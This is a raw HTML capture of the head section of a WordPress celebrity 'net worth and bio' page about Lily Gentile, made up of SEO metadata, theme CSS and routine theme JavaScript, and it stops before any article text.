

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/lily-gentile/
body_size: 19620
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/lily-gentile/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/lily-gentile/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Dancer" />
<meta property="og:updated_time" content="2023-06-18T15:37:58+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Lily Gentile" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-18T15:37:15+01:00" />
<meta property="article:modified_time" content="2023-06-18T15:37:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/lily-gentile/#webpage","url":"https://trendcelebsfacts.com/lily-gentile/","name":"Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-06-18T15:37:15+01:00","dateModified":"2023-06-18T15:37:58+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/lily-gentile/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-06-18T15:37:15+01:00","dateModified":"2023-06-18T15:37:58+01:00","articleSection":"Dancer","author":{"@id":"https://trendcelebsfacts.com/lily-gentile/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Lily Gentile Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/lily-gentile/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/lily-gentile/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gentile-lily-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/lily-gentile/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Lily Gentile Comments Feed" href="https://trendcelebsfacts.com/lily-gentile/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Flily-gentile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Flily-gentile%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/36824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=36824' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"376be108aa","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"376be108aa","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":36824};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
